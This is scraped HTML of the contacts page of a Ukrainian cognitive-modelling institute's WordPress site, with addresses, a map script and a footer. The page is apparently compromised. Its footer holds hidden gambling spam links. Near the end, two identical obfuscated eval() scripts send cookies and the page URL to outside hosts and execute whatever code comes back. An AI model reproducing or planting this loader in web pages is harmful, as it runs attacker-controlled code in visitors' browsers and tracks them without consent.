.kd-calltoaction .tt_button.tt_secondary_button,
.kd_progress_bar .kd_progb_head .kd-progb-title h4,
.kd-photobox .phb-btncontainer a,
.key-icon-box .ib-link a,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a,
 .es-accordion .es-heading h4 a,
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,
#comments .reply a,
#comments .fn,
#comments .fn a,
.blog_widget ul li a,
.portfolio-block h4,
.rw-author-details h4,
.testimonials.slider .author,
.testimonials.slider .tt-content h6,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,
.navbar-default.navbar-shrink .nav li a,
.team-content h5,
.key-icon-box .service-heading,
#wp-calendar caption,
.post a:hover,
.kd_pie_chart .kd_pc_title,
.kd_pie_chart .pc-link a,
.testimonials .tt-content h4,
.kd-photobox .phb-content h4,
.kd-process-steps .pss-text-area h4,
.widget-title,
.kd-promobox .prb-content h4,
.kd_counter_units,
.large-counter .kd_counter_text,
.bp-content h4,
.reply-title,
.product_meta,
.blog-header .section-heading,
.testimonial-cards .tcards-title,
.testimonial-cards .tcards_header .tcards-name,
.woocommerce-result-count,
.pss-link a,
.navigation.pagination .next, .navigation.pagination .prev,
.modal-menu-item:focus, .modal-menu-item,
.play-video .fa-play,
.navbar-default .nav li a,
#commentform #submit,
.logged-in .navbar-nav a, .navbar-nav .menu-item a,
.header-search-bar .fa.toggle-search,
.woocommerce table.shop_attributes th,
.team-member.design-two .team-socials .fa,
.team-member.design-two .team-content .team-link .fa,
.portfolio-block strong,
.keydesign-cart .nc-icon-outline-cart,
.portfolio-meta.share-meta .fa,
.woocommerce .price_slider_wrapper .price_slider_amount,
.subscribe input[type="submit"],
.port-prev.tt_button,
.port-next.tt_button,
.es-accordion .es-speaker-container .es-speaker-name,
.pricing-title,
.woocommerce input.button,
.woocommerce button.button,
.wpcf7-select,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-cart  #single-page table.cart .product-name a,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,
.pricing .pricing-time,
.group_table .label,
body.maintenance-mode .countdown,
.socials-widget a .fa,
.cb-container.cb_transparent_color:hover .cb-heading,
.app-gallery .ag-section-desc h4,
.single-post .wpb_text_column strong,
.page-404 .section-subheading,
.testimonials .tt-content .content {
	color: #1f1f1f;
}

.cb-container:hover,
.kd-photobox .phb-content .phb-btncontainer a:hover {
	background: #1f1f1f;
}


.testimonials.slider .owl-controls .owl-page:hover span
 {
	border-color: #1f1f1f;
}



.wpcf7 .wpcf7-text::-webkit-input-placeholder {color: #1f1f1f;}
.wpcf7 .wpcf7-text::-moz-placeholder {color: #1f1f1f;}
.wpcf7 .wpcf7-text:-ms-input-placeholder {color: #1f1f1f;}


.upper-footer {
	background: #fafafa;
	background:  #1f1f1f;
}

.lower-footer {
	background: #fff;
	background:  #1f1f1f;
}

.lower-footer, .upper-footer {
	color:  #e8e8e8;
}

.upper-footer .widget-title, .upper-footer .modal-menu-item {
	color:  #ffffff;
}


.navbar.navbar-default.navbar-shrink.fixed-menu,
.navbar.navbar-default .dropdown-menu,
.navbar.navbar-default {
	background: !important;
}

.keydesign-cart .keydesign-cart-dropdown,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu, .navbar-nav .menu-item-has-children .dropdown-menu,
.single-portfolio .navbar.navbar-default,
.single-post .navbar.navbar-default,
.blog .navbar.navbar-default,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .dropdown-menu,
.navbar.navbar-default.navbar-shrink {
	background: !important;
}

.home .header-search-bar .fa.toggle-search,
.navbar.navbar-default.navbar-shrink.fixed-menu a,
.keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default a {
	color: !important;
}


.navbar-default .navbar-toggle .icon-bar {
	background: !important;
}

#main-menu .navbar-nav .menu-item-has-children .mobile-dropdown,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a, .navbar-nav .menu-item-has-children .dropdown-menu a,
.keydesign-cart ul.product_list_widget .cart-item,
.keydesign-cart .buttons .btn,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default.navbar-shrink a,
.navbar.navbar-default.navbar-shrink .header-search-bar .fa.toggle-search,
.single-post .navbar.navbar-default a,
.archive .navbar.navbar-default a,
.search-results .navbar.navbar-default a,
.blog .navbar.navbar-default a,
.single-portfolio .navbar.navbar-default a
{
	color: !important;
}

.navbar-default.navbar-shrink .nav li.active a,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a:hover, .navbar-nav .menu-item-has-children .dropdown-menu a:hover,
.navbar.navbar-default a:hover {
	color: !important;
}


#logo .logo {
	color: #1f1f1f!important;
}

.blog #logo .logo,
.single-post #logo .logo,
.search-results #logo .logo,
.archive #logo .logo,
.single-portfolio #logo .logo,
.navbar-shrink #logo .logo {
	color: #1f1f1f!important;
}






@media (max-width: 959px) {
#logo .logo {
	color: !important;
}
.navbar.navbar-default {
background: !important;
}

.navbar.navbar-default a,
.modal-menu-item,
 .navbar-nav .menu-item a {
	color: !important;
}
}
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   </head>
    <body class="page-template-default page page-id-9865 wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
      
      <!-- Contact Modal template -->
            <!-- END Contact Modal template -->





                <div class="modal fade popup-modal" id="popup-contact" role="dialog">
            <div class="modal-content">

                <div class="modal-content-inner">
                    <h2></h2>

                    <div class="popup-contact__form">

                                            </div>
                </div>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
        </div>


        <div class="modal fade popup-modal" id="popup-video" role="dialog">
            <div class="modal-content">
                <div class="modal-content-inner">
                </div>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
        </div>





        <nav class="navbar navbar-default navbar-expand-xl navbar-fixed-top ">
         <div class="container">
           <div id="logo">
                                             <!-- Image logo -->
                 <a class="logo" href="https://www.cognitive.com.ua/fr/">
                                        <img class="fixed-logo" src="https://www.cognitive.com.ua/wp-content/uploads/2020/01/c-logo.png" width="247px" alt="Інститут Когнітивного Моделювання" />
                     <img class="nav-logo" src="https://www.cognitive.com.ua/wp-content/uploads/2020/01/c-logo.png" width="247px" alt="Інститут Когнітивного Моделювання" />
                                    </a>
                                                    </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
                                        <div class="mobile-cart">
                                            </div>
                                </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               
               
               <!-- Header Button template -->
<!-- END Header Button template -->

              
            </div>
         </div>
      </nav>

        <div id="wrapper" class="">


  <div id="single-page" class="contacts no-header-image" style="
                     ">
      <div class="container ">
     <div class="single-page-content">
                <section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
        <div class="vc_banner  ">
            <div class="vc_banner__image vc_hidden-xs  vc_hidden-sm" style="background-image: url()"></div>
            <div class="vc_banner__image vc_banner__image--tablet vc_hidden-xs vc_hidden-md vc_hidden-lg" style="background-image: url()"></div>
            
            <div class="container">
                <div class="vc_row">
                    <div class="vc_col-md-6 vc_col-sm-8">
                        <div class="vc_banner__title">Contacts</div>
                        <div class="vc_banner__description">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="font-weight: 400;">N’hésitez pas à contacter nos administrateurs par le moyen qui vous convient le mieux en précisant l’information qui vous intéresse.</p>

		</div>
	</div>
<div class="key-icon-box icon-default icon-left cont-left  " style="background-color: transparent;" ><div class="tt-iconbox-customimg img_small_size"><img width="1" height="1" src="https://www.cognitive.com.ua/wp-content/uploads/2020/06/location-red.svg" class="attachment-full" alt="" loading="lazy" title="location-red" /></div><h4 class="service-heading" >40, rue Predslavynska, 40, Kiev</h4></div><div class="key-icon-box icon-default icon-left cont-left  " style="background-color: transparent;" ><div class="tt-iconbox-customimg img_small_size"><img width="1" height="1" src="https://www.cognitive.com.ua/wp-content/uploads/2020/06/location-red.svg" class="attachment-full" alt="" loading="lazy" title="location-red" /></div><h4 class="service-heading" >1040 Etterbeek, rue Breydel 34/40, Brussels</h4></div><div class="key-icon-box icon-default icon-left cont-left  " style="background-color: transparent;" ><div class="tt-iconbox-customimg img_small_size"><img width="1" height="1" src="https://www.cognitive.com.ua/wp-content/uploads/2020/06/phone-red.svg" class="attachment-full" alt="" loading="lazy" title="phone-red" /></div><h4 class="service-heading" >+38 068 308 7474</h4></div><div class="key-icon-box icon-default icon-left cont-left  " style="background-color: transparent;" ><div class="tt-iconbox-customimg img_small_size"><img width="1" height="1" src="https://www.cognitive.com.ua/wp-content/uploads/2020/06/email-red.svg" class="attachment-full" alt="" loading="lazy" title="email-red" /></div><h4 class="service-heading" ><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8fe6e1e9e0cfece0e8e1e6fbe6f9eaa1ece0e2a1faee">[email&#160;protected]</a></h4></div>
</div>        
                    </div>
                </div>
            </div>             
        </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding vc_row-o-full-height vc_row-o-columns-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

                    function initKdMap_kd691b27b137829() {
                      var map_kd691b27b137829;
                      var gmap_location_kd691b27b137829 = new google.maps.LatLng(50.4161634, 30.5255558);
                      var GMAP_MODULE_kd691b27b137829 = "customMap";
                      var featureOpts = [
                            {
                              stylers: [
                              { "visibility": "on" },
                              { "weight": 1 },
                              { "saturation": -100 },
                              { "lightness": 2.2 },
                              { "gamma": 2.2 }
                              ]
                            }, {
                                featureType: "poi",
                                stylers: [
                                  { "visibility": "off" }
                                ]
                              }
                          ];
                      var mapOptions = {
                        zoom: 17,
                        center: gmap_location_kd691b27b137829,
                        scrollwheel: false,
                        mapTypeControlOptions: {
                          mapTypeIds: [google.maps.MapTypeId.ROADMAP, GMAP_MODULE_kd691b27b137829]
                        },
                        mapTypeId: GMAP_MODULE_kd691b27b137829
                      };
                      map_kd691b27b137829 = new google.maps.Map(document.getElementById("kd691b27b137829"), mapOptions);
                      marker_kd691b27b137829 = new google.maps.Marker({
                        map: map_kd691b27b137829,
                        draggable: false,
                        animation: google.maps.Animation.DROP,
                        position: gmap_location_kd691b27b137829,
                        icon: ""
                        });
                      google.maps.event.addListener(marker_kd691b27b137829, "click", function() {
                        if (marker_kd691b27b137829.getAnimation() != null) {
                          marker_kd691b27b137829.setAnimation(null);
                        } else {
                          marker_kd691b27b137829.setAnimation(google.maps.Animation.BOUNCE);
                        }
                      });
                      var styledMapOptions = {
                        name: "Адреса"
                      };
                      var customMapType_kd691b27b137829 = new google.maps.StyledMapType(featureOpts, styledMapOptions);
                      map_kd691b27b137829.mapTypes.set(GMAP_MODULE_kd691b27b137829, customMapType_kd691b27b137829);
                      }
                      jQuery(window).load(function() {
                        initKdMap_kd691b27b137829();
                      });
                  </script><div class="contact-map-container left_info_panel" style="height: 500px;"><div class="business-info-wrapper">
                        <div class="business-info-header"><h4>Contacts</h4><address><span class="business-address-row"><i class="fa iconsmind-Map-Marker2"></i><span class="address-overflow">40, rue Predslavynska, 40, Kiev</span></span><span class="business-phone-row"><i class="fa iconsmind-Telephone"></i>+38 068 308 7474</span><span class="business-email-row"><i class="fa iconsmind-Mail"></i><a href="/cdn-cgi/l/email-protection#0d64636b624d6e626a636479647b68236e626023786c"><span class="__cf_email__" data-cfemail="f0999e969fb0939f979e9984998695de939f9dde8591">[email&#160;protected]</span></a></span></address>
                        </div>
                        <div class="business-info-schedule">
                            <h4></h4><div class="business-info-day"></div></div>
                    </div><div id="kd691b27b137829" class="kd_map" style="height: 500px;"></div>

            </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</section>                   </div>
   </div>
 </div>

</div>
<div class="social-footer vc_hidden-md vc_hidden-lg">
    <div class="container">
        <div class="vc_social   vc_social--center"></div>    </div>
</div>
<footer id="footer" class="fixed">

    

    <div class="upper-footer">
        <div class="container">
            <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 first-widget-area">
                    <div class="widget_text footer_widget"><div class="textwidget custom-html-widget"><ul class="footer-contacts">
 	<li class="phone"><a href="tel:+380683087474">+380 (68) 308-74-74</a></li>
 	<li class="email"><a href="/cdn-cgi/l/email-protection#771e19111837141810191e031e01125914181a590216"><span class="__cf_email__" data-cfemail="f0999e969fb0939f979e9984998695de939f9dde8591">[email&#160;protected]</span></a></li>
 	<li class="location">40, rue Predslavynska, 40, Kiev</li>
</ul></div></div><div class="widget_text footer_widget"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://pafilink.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafibuminusantara.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafisundaraya.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafiselatanindo.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafilautnusantara.org" target="_blank" rel="noopener">Toto Togel</a>
<a style="display:none;" href="https://totomacau4d.id/" rel="dofollow">totomacau</a>
<a style="display:none;" href="https://toto6d.id/" rel="dofollow">toto6d</a>
<a style="display:none;" href="https://toto5d.id/" rel="dofollow">toto5d</a>
<a style="display:none;" href="https://kadinkotasurakata.org/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://kadinkotakaltim.org/" rel="dofollow">toto slot</a>
</div></div></div>                </div>
            
                            <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 second-widget-area">
                    <div class="footer_widget">			<div class="textwidget"><p><img class="logo" src="/wp-content/uploads/2020/02/c-logo-white.png" alt="Logo" /></p>
</div>
		</div>                </div>
            
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 third-widget-area">
                <div class="footer_widget">			<div class="textwidget"></div>
		</div>            </div>
            
                        </div>
        </div>
    </div>

    <div class="lower-footer">
        <div class="container">
            <div class="footer-copyright">
                &copy; 2025 Інститут Когнітивного Моделювання.
            </div>
        </div>
    </div>

    
</footer>

    <div class="back-to-top">
        <i class="fa fa-angle-up"></i>
    </div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='dt-script-js-extra'>
/* <![CDATA[ */
var dt = {"ajaxurl":"https:\/\/www.cognitive.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive-child/assets/scripts/script.js?ver=1763387313' id='dt-script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cognitive.com.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/js/bootstrap.min.js?ver=6.0.3' id='bootstrapjs-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/js/SmoothScroll.js?ver=6.0.3' id='keydesign-smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/js/scripts.js?ver=6.0.3' id='keydesign-scripts-js'></script>
<script type='text/javascript' id='keydesign-scripts-js-after'>
                                            
</script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAYECbYL-xLIP2JmoC73nnjVVIjfUWsxRY' id='googleapis-js'></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164941910-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-164941910-1');
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc0c2366e874b76ab767b9aace8774b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cognitive.com.ua/contacts/
body_size: 16523
content:

<!DOCTYPE html>
<html lang="en-US">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
              <meta name="theme-color" content="#e81310" />
            <link rel="profile" href="https://gmpg.org/xfn/11">
              <link href="https://www.cognitive.com.ua/wp-content/uploads/2020/01/c-logo.png" rel="icon">
            

       <meta name="facebook-domain-verification" content="ce2y12x9wjxvv6uhpk0rxq6sh0tpvg" />


       <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/cognitive-child/assets/favicons/apple-touch-icon.png">
       <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/cognitive-child/assets/favicons/favicon-32x32.png">
       <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/cognitive-child/assets/favicons/favicon-16x16.png">
       <link rel="manifest" href="/wp-content/themes/cognitive-child/assets/favicons/site.webmanifest">
       <link rel="mask-icon" href="/wp-content/themes/cognitive-child/assets/favicons/safari-pinned-tab.svg" color="#5bbad5">
       <link rel="shortcut icon" href="/wp-content/themes/cognitive-child/assets/favicons/favicon.ico">
       <meta name="msapplication-TileColor" content="#da532c">
       <meta name="msapplication-config" content="/wp-content/themes/cognitive-child/assets/favicons/browserconfig.xml">
       <meta name="theme-color" content="#ffffff">


       <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ua" href="https://www.cognitive.com.ua/uk/contacts/" />
<link rel="alternate" hreflang="en" href="https://www.cognitive.com.ua/contacts/" />
<link rel="alternate" hreflang="pl" href="https://www.cognitive.com.ua/pl/kontakty/" />
<link rel="alternate" hreflang="fr" href="https://www.cognitive.com.ua/fr/contacts/" />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contacts - Інститут Когнітивного Моделювання</title>
	<link rel="canonical" href="https://www.cognitive.com.ua/en/contacts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contacts - Інститут Когнітивного Моделювання" />
	<meta property="og:url" content="https://www.cognitive.com.ua/en/contacts/" />
	<meta property="og:site_name" content="Інститут Когнітивного Моделювання" />
	<meta property="article:modified_time" content="2023-04-18T14:34:06+00:00" />
	<meta property="og:image" content="https://www.cognitive.com.ua/wp-content/uploads/2020/03/iocm-19-1.jpg" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="762" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cognitive.com.ua/en/contacts/","url":"https://www.cognitive.com.ua/en/contacts/","name":"Contacts - Інститут Когнітивного Моделювання","isPartOf":{"@id":"https://www.cognitive.com.ua/#website"},"primaryImageOfPage":{"@id":"https://www.cognitive.com.ua/en/contacts/#primaryimage"},"image":{"@id":"https://www.cognitive.com.ua/en/contacts/#primaryimage"},"thumbnailUrl":"https://www.cognitive.com.ua/wp-content/uploads/2020/03/iocm-19-1.jpg","datePublished":"2016-10-07T14:52:29+00:00","dateModified":"2023-04-18T14:34:06+00:00","breadcrumb":{"@id":"https://www.cognitive.com.ua/en/contacts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.cognitive.com.ua/en/contacts/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cognitive.com.ua/en/contacts/#primaryimage","url":"https://www.cognitive.com.ua/wp-content/uploads/2020/03/iocm-19-1.jpg","contentUrl":"https://www.cognitive.com.ua/wp-content/uploads/2020/03/iocm-19-1.jpg","width":1800,"height":762},{"@type":"BreadcrumbList","@id":"https://www.cognitive.com.ua/en/contacts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://www.cognitive.com.ua/"},{"@type":"ListItem","position":2,"name":"Contacts"}]},{"@type":"WebSite","@id":"https://www.cognitive.com.ua/#website","url":"https://www.cognitive.com.ua/","name":"Інститут Когнітивного Моделювання","description":"Науковий підхід у розвитку особистої ефективності та продуктивної роботи команд.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cognitive.com.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
